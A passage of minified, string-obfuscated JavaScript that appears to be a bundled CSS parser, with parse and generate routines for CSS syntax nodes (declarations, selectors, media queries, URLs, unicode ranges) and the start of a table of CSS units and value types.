n=t;this[n(2454)](Et,e[n(2105)]),this[n(2454)](qt,":"),this[n(1421)](e[n(2381)]),e[n(1676)]&&(this[n(2454)](jt,"!"),this[n(2454)](Et,!0===e[n(1676)]?n(1676):e[n(1676)]))}function Go(){const e=t,n=this[e(1520)];if(this[e(2697)]===jt)switch(this[e(1618)](this[e(1520)])){case Oo:case Io:case Wo:case jo:case Uo:this[e(3381)]();break;case Fo:this[e(3381)](),this[e(2370)](Fo)&&this[e(3381)]()}return this[e(2697)]===Pt?this[e(2045)](Pt):this[e(2045)](Et),this[e(1560)](n)}function Jo(){const e=t;this[e(2045)](jt),this[e(1493)]();const n=this[e(2232)](Et);return e(1676)===n||n}const Yo=38;function Qo(){const e=t;return this[e(2876)](this[e(692)],!0)}const Ko=t(1217),$o={children:[[t(1812),t(2629),t(2844)]]};function ts(){const e=t,n=this[e(556)]();for(;!this[e(1925)];)switch(this[e(2697)]){case Wt:case Yt:case Dt:this[e(3381)]();break;case Nt:n[e(514)](this[e(573)](this[e(2629)][e(3120)](this,!0),Qo));break;default:this[e(2370)](Yo)?n[e(514)](this[e(573)](this[e(2844)],Qo)):n[e(514)](this[e(573)](this[e(1812)],Qo))}return{type:e(1217),loc:this[e(1525)](n),children:n}}function es(e){const n=t;this[n(3063)](e,(t=>{const e=n;e(1812)===t[e(2154)]&&this[e(2454)](Dt,";")}))}const ns=t(2031),rs={value:String,unit:String};function is(){const e=t,n=this[e(1520)],r=this[e(2586)](Ot);return{type:e(2031),loc:this[e(1084)](n,this[e(1520)]),value:r,unit:this[e(1576)](n+r[e(1567)],this[e(1520)])}}function os(e){const n=t;this[n(2454)](Ot,e[n(2381)]+e[n(2650)])}const ss=47,as=t(2456),cs={kind:String,name:String,value:[t(2812),t(2273),t(2031),t(2745),t(2829),null]};function ls(e){const n=t,r=this[n(1520)];let i,o=null;if(this[n(2045)](Xt),this[n(1493)](),i=this[n(2232)](Et),this[n(1493)](),this[n(2697)]!==Zt){switch(this[n(2045)](qt),this[n(1493)](),this[n(2697)]){case It:o=this[n(677)](1)===jt?this[n(2745)]():this[n(2273)]();break;case Ot:o=this[n(2031)]();break;case Et:o=this[n(2812)]();break;case Tt:o=this[n(573)]((()=>{const t=n,e=this[t(2829)](this[t(2305)],this[t(3414)][t(1105)]);return this[t(1493)](),this[t(2370)](ss)&&this[t(1140)](),e}),(()=>this[n(2745)]()));break;default:this[n(1140)](n(2840))}this[n(1493)]()}return this[n(1925)]||this[n(2045)](Zt),{type:n(2456),loc:this[n(1084)](r,this[n(1520)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(2454)](Xt,"("),this[n(2454)](Et,e[n(481)]),null!==e[n(2381)]&&(this[n(2454)](qt,":"),this[n(1421)](e[n(2381)])),this[n(2454)](Zt,")")}const ds=t(1167),hs={kind:String,feature:String,value:[t(1812),t(985)]};function ms(e,n){const r=t,i=(this[r(522)][e]||{})[n];return r(2350)!=typeof i&&this[r(1140)](r(1999)+n+"()"),i}function fs(e=t(1971)){const n=t,r=this[n(1520)],i=this[n(3258)](),o=ms[n(2137)](this,e,i[n(1845)]());this[n(1493)]();const s=this[n(573)]((()=>{const t=n,e=this[t(720)],r=o[t(2137)](this);return!1===this[t(1925)]&&!1===this[t(3385)](e)&&this[t(1140)](),r}),(()=>this[n(2876)](null,!1)));return this[n(1925)]||this[n(2045)](Zt),{type:n(1167),loc:this[n(1084)](r,this[n(1520)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(2454)](Tt,e[n(1118)]+"("),this[n(1421)](e[n(2381)]),this[n(2454)](Zt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(3428),xs={kind:String,left:[t(2812),t(2273),t(2031),t(2745),t(2829)],leftComparison:String,middle:[t(2812),t(2273),t(2031),t(2745),t(2829)],rightComparison:[String,null],right:[t(2812),t(2273),t(2031),t(2745),t(2829),null]};function ks(){const e=t;switch(this[e(1493)](),this[e(2697)]){case It:return this[e(2370)](gs,this[e(1703)](1))?this[e(2745)]():this[e(2273)]();case Ot:return this[e(2031)]();case Et:return this[e(2812)]();case Tt:return this[e(573)]((()=>{const t=e,n=this[t(2829)](this[t(2305)],this[t(3414)][t(1105)]);return this[t(1493)](),this[t(2370)](gs)&&this[t(1140)](),n}),(()=>this[e(2745)]()));default:this[e(1140)](e(2840))}}function As(e){const n=t;if(this[n(1493)](),this[n(2370)](bs)||this[n(2370)](vs)){const t=this[n(1472)][this[n(1520)]];return this[n(3381)](),this[n(2370)](ws)?(this[n(3381)](),t+"="):t}if(this[n(2370)](ws))return"=";this[n(1140)](n(3164)+(e?n(1704):"")+n(3233))}function Ms(e=t(1971)){const n=t,r=this[n(1520)];this[n(1493)](),this[n(2045)](Xt);const i=ks[n(2137)](this),o=As[n(2137)](this,n(2812)===i[n(2154)]),s=ks[n(2137)](this);let a=null,c=null;return this[n(677)](0)!==Zt&&(a=As[n(2137)](this),c=ks[n(2137)](this)),this[n(1493)](),this[n(2045)](Zt),{type:n(3428),loc:this[n(1084)](r,this[n(1520)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function _s(e){const n=t;this[n(2454)](Xt,"("),this[n(1421)](e[n(3458)]),this[n(1092)](e[n(936)]),this[n(1421)](e[n(2427)]),e[n(1760)]&&(this[n(1092)](e[n(1233)]),this[n(1421)](e[n(1760)])),this[n(2454)](Zt,")")}const zs=t(2829),Ss=t(2350),Es={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(1520)],o=this[r(3258)](),s=o[r(1845)]();let a;return a=n[r(668)](s)?n[s][r(2137)](this,n):e[r(2137)](this,n),this[r(1925)]||this[r(2045)](Zt),{type:r(2829),loc:this[r(1084)](i,this[r(1520)]),name:o,children:a}}function Ns(e){const n=t;this[n(2454)](Tt,e[n(481)]+"("),this[n(3063)](e),this[n(2454)](Zt,")")}const Ps=t(2465),Ls={kind:String,function:[String,null],children:[[]]};function Cs(e){const n=t,r=this[n(1520)];let i=null;this[n(2697)]===Tt?i=this[n(3258)]():this[n(2045)](Xt);const o=this[n(573)]((()=>{const t=n,e=this[t(720)],r=this[t(2305)](this[t(3414)][t(1105)]);return!1===this[t(1925)]&&!1===this[t(3385)](e)&&this[t(1140)](),r}),(()=>this[n(1922)](this[n(2876)](null,!1))));return this[n(1925)]||this[n(2045)](Zt),{type:n(2465),loc:this[n(1084)](r,this[n(1520)]),kind:e,function:i,children:o}}function js(e){const n=t;e[n(2350)]?this[n(2454)](Tt,e[n(2350)]+"("):this[n(2454)](Xt,"("),this[n(3063)](e),this[n(2454)](Zt,")")}const Is=t(1389),Us=t(2047),Os={value:String};function Ws(){const e=t,n=this[e(1520)];return this[e(2045)](Pt),{type:e(2047),loc:this[e(1084)](n,this[e(1520)]),value:this[e(1560)](n+1)}}function Fs(e){const n=t;this[n(2454)](Pt,"#"+e[n(2381)])}const Rs=t(2812),qs={name:String};function Ds(){const e=t;return{type:e(2812),loc:this[e(1084)](this[e(1520)],this[e(1933)]),name:this[e(2232)](Et)}}function Hs(e){const n=t;this[n(2454)](Et,e[n(481)])}const Vs=t(1079),Bs={name:String};function Xs(){const e=t,n=this[e(1520)];return this[e(2045)](Pt),{type:e(1079),loc:this[e(1084)](n,this[e(1520)]),name:this[e(1560)](n+1)}}function Zs(e){const n=t;this[n(2454)](jt,"#"+e[n(481)])}const Gs=46,Js=t(2026),Ys={name:String};function Qs(){const e=t;let n=this[e(1520)],r=this[e(2232)](Et);for(;this[e(2370)](Gs);)this[e(2045)](jt),r+="."+this[e(2232)](Et);return{type:e(2026),loc:this[e(1084)](n,this[e(1520)]),name:r}}function Ks(e){const n=t;this[n(1092)](e[n(481)])}const $s=t(1678),ta={children:[[t(2026)]]};function ea(){const e=t,n=this[e(556)]();for(this[e(1493)]();!this[e(1925)]&&(n[e(514)](this[e(2026)]()),this[e(3176)](0)===Ht);)this[e(1493)](),this[e(3381)](),this[e(1493)]();return{type:e(1678),loc:this[e(1525)](n),children:n}}function na(e){const n=t;this[n(3063)](e,(()=>this[n(2454)](Ht,",")))}const ra=t(2121),ia={modifier:[String,null],mediaType:[String,null],condition:[t(1690),null]};function oa(){const e=t,n=this[e(1520)];let r=null,i=null,o=null;if(this[e(1493)](),this[e(2697)]===Et&&this[e(3176)](1)!==Xt){const t=this[e(2232)](Et),n=t[e(1845)]();switch(e(675)===n||e(1602)===n?(this[e(1493)](),r=n,i=this[e(2232)](Et)):i=t,this[e(3176)](0)){case Et:this[e(1493)](),this[e(2025)](e(3045)),o=this[e(1690)](e(1344));break;case Gt:case Dt:case Ht:case St:break;default:this[e(1140)](e(2584))}}else switch(this[e(2697)]){case Et:case Xt:case Tt:o=this[e(1690)](e(1344));break;case Gt:case Dt:case St:break;default:this[e(1140)](e(2584))}return{type:e(2121),loc:this[e(1084)](n,this[e(1520)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(2358)]?(e[n(1161)]&&this[n(2454)](Et,e[n(1161)]),this[n(2454)](Et,e[n(2358)]),e[n(988)]&&(this[n(2454)](Et,n(3045)),this[n(1421)](e[n(988)]))):e[n(988)]&&this[n(1421)](e[n(988)])}const aa=t(1779),ca={children:[[t(2121)]]};function la(){const e=t,n=this[e(556)]();for(this[e(1493)]();!this[e(1925)]&&(n[e(514)](this[e(2121)]()),this[e(2697)]===Ht);)this[e(3381)]();return{type:e(1779),loc:this[e(1525)](n),children:n}}function ua(e){const n=t;this[n(3063)](e,(()=>this[n(2454)](Ht,",")))}const da=38,ha=t(1096),ma={};function fa(){const e=t,n=this[e(1520)];return this[e(1393)](da),{type:e(1096),loc:this[e(1084)](n,this[e(1520)])}}function pa(){this[t(2454)](jt,"&")}const ga=t(3497),ba={nth:[t(2646),t(2812)],selector:[t(1426),null]};function wa(){const e=t;this[e(1493)]();const n=this[e(1520)];let r,i=n,o=null;return r=this[e(1329)](0,e(1821))||this[e(1329)](0,e(3110))?this[e(2812)]():this[e(2646)](),i=this[e(1520)],this[e(1493)](),this[e(1329)](0,"of")&&(this[e(3381)](),o=this[e(1426)](),i=this[e(1520)]),{type:e(3497),loc:this[e(1084)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(1421)](e[n(2630)]),null!==e[n(1186)]&&(this[n(2454)](Et,"of"),this[n(1421)](e[n(1186)]))}const ya=t(2273),xa={value:String};function ka(){const e=t;return{type:e(2273),loc:this[e(1084)](this[e(1520)],this[e(1933)]),value:this[e(2232)](It)}}function Aa(e){const n=t;this[n(2454)](It,e[n(2381)])}const Ma=t(2998),_a={value:String};function za(){const e=t,n=this[e(1520)];return this[e(3381)](),{type:e(2998),loc:this[e(1084)](n,this[e(1520)]),value:this[e(1560)](n)}}function Sa(e){const n=t;this[n(1092)](e[n(2381)])}const Ea=t(3396),Ta={children:[[]]};function Na(e,n){const r=t,i=this[r(1520)];let o=null;return this[r(2045)](Xt),o=e[r(2137)](this,n),this[r(1925)]||this[r(2045)](Zt),{type:r(3396),loc:this[r(1084)](i,this[r(1520)]),children:o}}function Pa(e){const n=t;this[n(2454)](Xt,"("),this[n(3063)](e),this[n(2454)](Zt,")")}const La=t(2613),Ca={value:String};function ja(){const e=t;return{type:e(2613),loc:this[e(1084)](this[e(1520)],this[e(1933)]),value:this[e(2586)](Ut)}}function Ia(e){const n=t;this[n(2454)](Ut,e[n(2381)]+"%")}const Ua=t(606),Oa=t(2350),Wa={name:String,children:[[t(2876)],null]};function Fa(){const e=t,n=this[e(1520)];let r,i,o=null;return this[e(2045)](qt),this[e(2697)]===Tt?(r=this[e(3258)](),i=r[e(1845)](),this[e(677)](0)==Zt?o=this[e(556)]():hasOwnProperty[e(2137)](this[e(1685)],i)?(this[e(1493)](),o=this[e(1685)][i][e(2137)](this),this[e(1493)]()):(o=this[e(556)](),o[e(514)](this[e(2876)](null,!1))),this[e(2045)](Zt)):r=this[e(2232)](Et),{type:e(606),loc:this[e(1084)](n,this[e(1520)]),name:r,children:o}}function Ra(e){const n=t;this[n(2454)](qt,":"),null===e[n(3063)]?this[n(2454)](Et,e[n(481)]):(this[n(2454)](Tt,e[n(481)]+"("),this[n(3063)](e),this[n(2454)](Zt,")"))}const qa=t(2935),Da=t(2350),Ha={name:String,children:[[t(2876)],null]};function Va(){const e=t,n=this[e(1520)];let r,i,o=null;return this[e(2045)](qt),this[e(2045)](qt),this[e(2697)]===Tt?(r=this[e(3258)](),i=r[e(1845)](),this[e(677)](0)==Zt?o=this[e(556)]():hasOwnProperty[e(2137)](this[e(1685)],i)?(this[e(1493)](),o=this[e(1685)][i][e(2137)](this),this[e(1493)]()):(o=this[e(556)](),o[e(514)](this[e(2876)](null,!1))),this[e(2045)](Zt)):r=this[e(2232)](Et),{type:e(2935),loc:this[e(1084)](n,this[e(1520)]),name:r,children:o}}function Ba(e){const n=t;this[n(2454)](qt,":"),this[n(2454)](qt,":"),null===e[n(3063)]?this[n(2454)](Et,e[n(481)]):(this[n(2454)](Tt,e[n(481)]+"("),this[n(3063)](e),this[n(2454)](Zt,")"))}const Xa=47;function Za(){const e=t;switch(this[e(1493)](),this[e(2697)]){case It:return this[e(2273)]();case Tt:return this[e(2829)](this[e(2305)],this[e(3414)][e(1105)]);default:this[e(1140)](e(2825))}}const Ga=t(2745),Ja={left:[t(2273),t(2829)],right:[t(2273),t(2829),null]};function Ya(){const e=t,n=this[e(1520)],r=Za[e(2137)](this);let i=null;return this[e(1493)](),this[e(2370)](Xa)&&(this[e(1393)](Xa),i=Za[e(2137)](this)),{type:e(2745),loc:this[e(1084)](n,this[e(1520)]),left:r,right:i}}function Qa(e){const n=t;this[n(1421)](e[n(3458)]),this[n(2454)](jt,"/"),e[n(1760)]?this[n(1421)](e[n(1760)]):this[n(1421)](It,1)}function Ka(){const e=t;return this[e(720)]>0&&this[e(1405)](-1)===Wt?this[e(720)]>1?this[e(2960)](this[e(720)]-1):this[e(2891)]:this[e(1520)]}const $a=t(2876),tc={value:String};function ec(e,n){const r=t,i=this[r(2960)](this[r(720)]);let o;return this[r(3145)](this[r(720)],e||this[r(2740)]),o=n&&this[r(1520)]>i?Ka[r(2137)](this):this[r(1520)],{type:r(2876),loc:this[r(1084)](i,o),value:this[r(1576)](i,o)}}function nc(e){const n=t;this[n(1092)](e[n(2381)])}function rc(){const e=t;return this[e(2876)](this[e(1927)],!0)}function ic(){const e=t,n=this[e(1426)]();return e(2876)!==n[e(2154)]&&!1===this[e(1925)]&&this[e(2697)]!==Gt&&this[e(1140)](),n}const oc=t(2844),sc=t(2523),ac={prelude:[t(1426),t(2876)],block:[t(3126)]};function cc(){const e=t,n=this[e(720)],r=this[e(1520)];let i,o;return i=this[e(452)]?this[e(573)](ic,rc):rc[e(2137)](this,n),o=this[e(3126)](!0),{type:e(2844),loc:this[e(1084)](r,this[e(1520)]),prelude:i,block:o}}function lc(e){const n=t;this[n(1421)](e[n(2940)]),this[n(1421)](e[n(1876)])}const uc=t(2074),dc={root:[t(1426),t(2876),null],limit:[t(1426),t(2876),null]};function hc(){const e=t;let n=null,r=null;this[e(1493)]();const i=this[e(1520)];return this[e(2697)]===Xt&&(this[e(3381)](),this[e(1493)](),n=this[e(573)](this[e(1426)],(()=>this[e(2876)](!1,!0))),this[e(1493)](),this[e(2045)](Zt)),this[e(677)](0)===Et&&(this[e(1493)](),this[e(2025)]("to"),this[e(1493)](),this[e(2045)](Xt),this[e(1493)](),r=this[e(573)](this[e(1426)],(()=>this[e(2876)](!1,!0))),this[e(1493)](),this[e(2045)](Zt)),{type:e(2074),loc:this[e(1084)](i,this[e(1520)]),root:n,limit:r}}function mc(e){const n=t;e[n(1262)]&&(this[n(2454)](Xt,"("),this[n(1421)](e[n(1262)]),this[n(2454)](Zt,")")),e[n(1474)]&&(this[n(2454)](Et,"to"),this[n(2454)](Xt,"("),this[n(1421)](e[n(1474)]),this[n(2454)](Zt,")"))}const fc=t(985),pc={children:[[t(1175),t(1079),t(2371),t(1297),t(606),t(2935),t(2985)]]};function gc(){const e=t,n=this[e(2305)](this[e(3414)][e(985)]);return null===this[e(1815)](n)&&this[e(1140)](e(2932)),{type:e(985),loc:this[e(1525)](n),children:n}}function bc(e){this[t(3063)](e)}const wc=t(1426),vc=t(1186),yc={children:[[t(985),t(2876)]]};function xc(){const e=t,n=this[e(556)]();for(;!this[e(1925)]&&(n[e(514)](this[e(985)]()),this[e(2697)]===Ht);)this[e(3381)]();return{type:e(1426),loc:this[e(1525)](n),children:n}}function kc(e){const n=t;this[n(3063)](e,(()=>this[n(2454)](Ht,",")))}const Ac=92,Mc=34,_c=39;function zc(e){const n=t,r=e[n(1567)],i=e[n(1618)](0),o=i===Mc||i===_c?1:0,s=1===o&&r>1&&e[n(1618)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(1618)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(1539)](t+1));break}if(i=e[n(1618)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(1576)](r+1,i))}else 13===i&&10===e[n(1618)](t+1)&&t++}else a+=e[t]}return a}const Sc=t(3484),Ec={value:String};function Tc(){const e=t;return{type:e(3484),loc:this[e(1084)](this[e(1520)],this[e(1933)]),value:zc(this[e(2232)](Lt))}}function Nc(e){const n=t;this[n(2454)](Lt,function(t){const e=n,r=Mc;let i="",o=!1;for(let n=0;n<t[e(1567)];n++){const s=t[e(1618)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2889)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(1624)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(1624)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(2381)]))}const Pc=33;function Lc(){return this[t(2876)](null,!1)}const Cc=t(1699),jc=t(2202),Ic={children:[[t(2975),t(3011),t(1143),t(2629),t(2844),t(2876)]]};function Uc(){const e=t,n=this[e(1520)],r=this[e(556)]();let i;for(;!this[e(1925)];){switch(this[e(2697)]){case Wt:this[e(3381)]();continue;case Yt:if(this[e(1618)](this[e(1520)]+2)!==Pc){this[e(3381)]();continue}i=this[e(2975)]();break;case Ft:i=this[e(3011)]();break;case Rt:i=this[e(1143)]();break;case Nt:i=this[e(573)](this[e(2629)],Lc);break;default:i=this[e(573)](this[e(2844)],Lc)}r[e(514)](i)}return{type:e(1699),loc:this[e(1084)](n,this[e(1520)]),children:r}}function Oc(e){this[t(3063)](e)}const Wc=t(3160),Fc={declaration:t(1812)};function Rc(){const e=t,n=this[e(1520)];this[e(2045)](Xt),this[e(1493)]();const r=this[e(1812)]();return this[e(1925)]||this[e(2045)](Zt),{type:e(3160),loc:this[e(1084)](n,this[e(1520)]),declaration:r}}function qc(e){const n=t;this[n(2454)](Xt,"("),this[n(1421)](e[n(1450)]),this[n(2454)](Zt,")")}const Dc=42,Hc=124;function Vc(){const e=t;this[e(2697)]!==Et&&!1===this[e(2370)](Dc)&&this[e(1140)](e(507)),this[e(3381)]()}const Bc=t(1175),Xc={name:String};function Zc(){const e=t,n=this[e(1520)];return this[e(2370)](Hc)?(this[e(3381)](),Vc[e(2137)](this)):(Vc[e(2137)](this),this[e(2370)](Hc)&&(this[e(3381)](),Vc[e(2137)](this))),{type:e(1175),loc:this[e(1084)](n,this[e(1520)]),name:this[e(1560)](n)}}function Gc(e){const n=t;this[n(1092)](e[n(481)])}const Jc=43,Yc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(1520)]+e;t<this[r(1933)];t++){const o=this[r(1618)](t);if(o===Yc&&n&&0!==i)return Kc[r(2137)](this,e+i+1,!1),-1;$t(o)||this[r(1140)](n&&0!==i?r(1529)+(i<6?r(3475):"")+r(3350):r(i<6?1661:1828),t),++i>6&&this[r(1140)](r(1284),t)}return this[r(3381)](),i}function $c(e){const n=t;let r=0;for(;this[n(2370)](Qc);)++r>e&&this[n(1140)](n(2193)),this[n(3381)]()}function tl(e){const n=t;this[n(1618)](this[n(1520)])!==e&&this[n(1140)](n(e===Jc?1400:1529)+n(3350))}function el(){const e=t;let n=0;switch(this[e(2697)]){case It:if(n=Kc[e(2137)](this,1,!0),this[e(2370)](Qc)){$c[e(2137)](this,6-n);break}if(this[e(2697)]===Ot||this[e(2697)]===It){tl[e(2137)](this,Yc),Kc[e(2137)](this,1,!1);break}break;case Ot:n=Kc[e(2137)](this,1,!0),n>0&&$c[e(2137)](this,6-n);break;default:if(this[e(1393)](Jc),this[e(2697)]===Et){n=Kc[e(2137)](this,0,!0),n>0&&$c[e(2137)](this,6-n);break}if(this[e(2370)](Qc)){this[e(3381)](),$c[e(2137)](this,5);break}this[e(1140)](e(2442))}}const nl=t(2152),rl={value:String};function il(){const e=t,n=this[e(1520)];return this[e(2025)]("u"),el[e(2137)](this),{type:e(2152),loc:this[e(1084)](n,this[e(1520)]),value:this[e(1560)](n)}}function ol(e){const n=t;this[n(1092)](e[n(2381)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(2533),ml={value:String};function fl(){const e=t,n=this[e(1520)];let r;switch(this[e(2697)]){case Ct:r=function(t){const n=e,r=t[n(1567)];let i=4,o=t[n(1618)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(1618)](i));)i++;for(;i<o&&oe(t[n(1618)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(1618)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(1539)](e+1));break}if(i=t[n(1618)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(1576)](r+1,i))}else 13===i&&10===t[n(1618)](e+1)&&e++}else s+=t[e]}return s}(this[e(2232)](Ct));break;case Tt:this[e(576)](this[e(1520)],this[e(1933)],e(896))||this[e(1140)](e(2227)),this[e(2045)](Tt),this[e(1493)](),r=zc(this[e(2232)](Lt)),this[e(1493)](),this[e(1925)]||this[e(2045)](Zt);break;default:this[e(1140)](e(1351))}return{type:e(2533),loc:this[e(1084)](n,this[e(1520)]),value:r}}function pl(e){const n=t;this[n(2454)](Ct,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1567)];n++){const o=t[e(1618)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2889)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(1624)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(1624)](n),i=!1):r+="�"}return e(896)+r+")"}(e[n(2381)]))}const gl=t(1105),bl={children:[[]]};function wl(){const e=t,n=this[e(1520)],r=this[e(2305)](this[e(3414)][e(1105)]);return{type:e(1105),loc:this[e(1084)](n,this[e(1520)]),children:r}}function vl(e){this[t(3063)](e)}const yl=Object[t(2020)]({type:t(2626),loc:null,value:" "}),xl=t(2626),kl={value:String};function Al(){return this[t(2045)](Wt),yl}function Ml(e){const n=t;this[n(2454)](Wt,e[n(2381)])}const _l={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(823),t(1214),t(2143),t(3202),t(1127)],units:{angle:[t(2906),t(2004),t(2706),t(2207)],decibel:["db"],flex:["fr"],frequency:["hz",t(2118)],length:["cm","mm","q","in","pt","pc","px","em",t(1799),"ex",t(1313),t(1258),t(2291),"ch",t(3161),"ic",t(1837),"lh",t(1182),"vw",t(2290),t(2952),t(565),"vh",t(650),t(760),t(2159),"vi",t(2239),t(2170),t(770),"vb",t(956),t(520),t(2082),t(2717),t(2403),t(1276),t(3180),t(1255),t(2747),t(949),t(1207),t(2145),t(1562),t(602),t(2029),t(3216),t(3324)],resolution:[t(2927),t(1871),t(1822),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(3229),"absolute-size":t(3098),"acos()":t(1603),"alpha-value":t(846),"angle-percentage":t(546),"angular-color-hint":t(879),"angular-color-stop":t(3397),"angular-color-stop-list":t(598),"animateable-feature":t(2271),"asin()":t(1857),"atan()":t(1206),"atan2()":t(2429),attachment:t(2208),"attr()":t(1663),"attr-matcher":t(2018),"attr-modifier":t(1438),"attribute-selector":t(581),"auto-repeat":t(1935),"auto-track-list":t(1069),axis:t(1274),"baseline-position":t(3036),"basic-shape":t(477),"bg-image":t(1587),"bg-layer":t(1232),"bg-position":t(2493),"bg-size":t(888),"blur()":t(1608),"blend-mode":t(905),box:t(519),"brightness()":t(3138),"calc()":t(427),"calc-sum":t(1923),"calc-product":t(2614),"calc-value":t(1957),"calc-constant":t(861),"cf-final-image":t(1862),"cf-mixing-image":t(957),"circle()":t(3432),"clamp()":t(2622),"class-selector":t(1496),"clip-source":t(1884),color:t(2638),"color-stop":t(1291),"color-stop-angle":t(3156),"color-stop-length":t(913),"color-stop-list":t(971),"color-interpolation-method":t(440),combinator:t(3356),"common-lig-values":t(991),"compat-auto":t(3455),"composite-style":t(1834),"compositing-operator":t(517),"compound-selector":t(1103),"compound-selector-list":t(1504),"complex-selector":t(838),"complex-selector-list":t(1592),"conic-gradient()":t(2732),"contextual-alt-values":t(2607),"content-distribution":t(1861),"content-list":t(2786),"content-position":t(671),"content-replacement":t(872),"contrast()":t(1045),"cos()":t(2383),counter:t(2768),"counter()":t(2720),"counter-name":t(1331),"counter-style":t(746),"counter-style-name":t(1331),"counters()":t(1508),"cross-fade()":t(422),"cubic-bezier-timing-function":t(922),"deprecated-system-color":t(2286),"discretionary-lig-values":t(1545),"display-box":t(3357),"display-inside":t(3276),"display-internal":t(2338),"display-legacy":t(2866),"display-listitem":t(884),"display-outside":t(2535),"drop-shadow()":t(1531),"east-asian-variant-values":t(3082),"east-asian-width-values":t(2896),"element()":t(1591),"ellipse()":t(1126),"ending-shape":t(939),"env()":t(2972),"exp()":t(3314),"explicit-track-list":t(2248),"family-name":t(442),"feature-tag-value":t(1781),"feature-type":t(2116),"feature-value-block":t(3388),"feature-value-block-list":t(2198),"feature-value-declaration":t(2605),"feature-value-declaration-list":t(1875),"feature-value-name":t(1331),"fill-rule":t(3104),"filter-function":t(1944),"filter-function-list":t(765),"final-bg-layer":t(2186),"fixed-breadth":t(2510),"fixed-repeat":t(1318),"fixed-size":t(2475),"font-stretch-absolute":t(1584),"font-variant-css21":t(3326),"font-weight-absolute":t(3262),"frequency-percentage":t(2986),"general-enclosed":t(3048),"generic-family":t(1949),"generic-name":t(425),"geometry-box":t(2861),gradient:t(2711),"grayscale()":t(1252),"grid-line":t(1322),"historical-lig-values":t(3411),"hsl()":t(1101),"hsla()":t(1471),hue:t(835),"hue-rotate()":t(1225),"hue-interpolation-method":t(2310),"hwb()":t(2019),"hypot()":t(1911),image:t(1208),"image()":t(1788),"image-set()":t(1501),"image-set-option":t(2079),"image-src":t(2594),"image-tags":t(2914),"inflexible-breadth":t(1987),"inset()":t(743),"invert()":t(934),"keyframes-name":t(2379),"keyframe-block":t(1928),"keyframe-block-list":t(2206),"keyframe-selector":t(1360),"lab()":t(1854),"layer()":t(1627),"layer-name":t(512),"lch()":t(1431),"leader()":t(2701),"leader-type":t(588),"length-percentage":t(1334),"light-dark()":t(2124),"line-names":t(1991),"line-name-list":t(2345),"line-style":t(2856),"line-width":t(3102),"linear-color-hint":t(2510),"linear-color-stop":t(518),"linear-gradient()":t(2180),"log()":t(570),"mask-layer":t(2007),"mask-position":t(1327),"mask-reference":t(3142),"mask-source":t(1884),"masking-mode":t(2685),"matrix()":t(2181),"matrix3d()":t(1614),"max()":t(2686),"media-and":t(3140),"media-condition":t(1265),"media-condition-without-or":t(3083),"media-feature":t(3047),"media-in-parens":t(1759),"media-not":t(2104),"media-or":t(1070),"media-query":t(1650),"media-query-list":t(1442),"media-type":t(2755),"mf-boolean":t(3030),"mf-name":t(2755),"mf-plain":t(3429),"mf-range":t(1384),"mf-value":t(1184),"min()":t(1422),"minmax()":t(2067),"mod()":t(1877),"name-repeat":t(1016),"named-color":t(1780),"namespace-prefix":t(2755),"ns-prefix":t(2725),"number-percentage":t(846),"numeric-figure-values":t(1680),"numeric-fraction-values":t(2602),"numeric-spacing-values":t(1711),nth:t(2432),"opacity()":t(2498),"overflow-position":t(2012),"outline-radius":t(1334),"page-body":t(2469),"page-margin-box":t(1073),"page-margin-box-type":t(660),"page-selector-list":t(551),"page-selector":t(2163),"page-size":t(2359),"path()":t(429),"paint()":t(2411),"perspective()":t(697),"polygon()":t(1377),"polar-color-space":t(1145),position:t(2280),"pow()":t(1345),"pseudo-class-selector":t(1347),"pseudo-element-selector":t(1185),"pseudo-page":t(3050),quote:t(963),"radial-gradient()":t(633),ratio:t(2700),"ray()":t(2709),"ray-size":t(935),"rectangular-color-space":t(1499),"relative-selector":t(1561),"relative-selector-list":t(2847),"relative-size":t(1707),"rem()":t(1712),"repeat-style":t(1462),"repeating-conic-gradient()":t(2270),"repeating-linear-gradient()":t(2349),"repeating-radial-gradient()":t(649),"reversed-counter-name":t(1021),"rgb()":t(1804),"rgba()":t(2865),"rotate()":t(2962),"rotate3d()":t(1595),"rotateX()":t(2405),"rotateY()":t(914),"rotateZ()":t(2125),"round()":t(1556),"rounding-strategy":t(3496),"saturate()":t(2666),"scale()":t(1606),"scale3d()":t(1247),"scaleX()":t(3154),"scaleY()":t(2551),"scaleZ()":t(1956),"scroll()":t(2800),scroller:t(1937),"self-position":t(688),"shape-radius":t(1324),"sign()":t(2071),"skew()":t(836),"skewX()":t(2038),"skewY()":t(1549),"sepia()":t(961),shadow:t(1475),"shadow-t":t(3325),shape:t(2660),"shape-box":t(1283),"side-or-corner":t(2330),"sin()":t(1775),"single-animation":t(2417),"single-animation-direction":t(2999),"single-animation-fill-mode":t(1569),"single-animation-iteration-count":t(2293),"single-animation-play-state":t(1052),"single-animation-timeline":t(1272),"single-transition":t(2547),"single-transition-property":t(2645),size:t(1029),"sqrt()":t(3374),"step-position":t(1451),"step-timing-function":t(2054),"subclass-selector":t